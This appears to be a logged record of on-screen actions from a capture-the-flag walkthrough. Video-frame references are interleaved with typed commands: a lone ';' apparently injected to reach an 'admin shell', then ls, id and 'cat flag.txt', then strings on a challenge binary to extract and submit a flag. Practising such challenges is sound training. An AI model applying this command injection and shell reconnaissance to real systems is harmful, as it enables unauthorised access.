
type(";")

type("cat")

Step: Run ls, id and cat flag.txt in the admin shell to print the flag
type("ls")

mouse_move(935, 315)

mouse_move(753, 304)

type("id")

type("cat flag.txt")
type("strings")

Step: Run strings on vrgearconsole and copy the flag hash from the output
type("v")

type("strings vrgearconsole")

scroll("down", 3)

type("strings vrgearconsole")

scroll("down", 3)

double_click(140, 142)

scroll("down", 3)

Step: Submit the copied VR Gear Console flag and dismiss the 95-point solved message
scroll("down", 3)
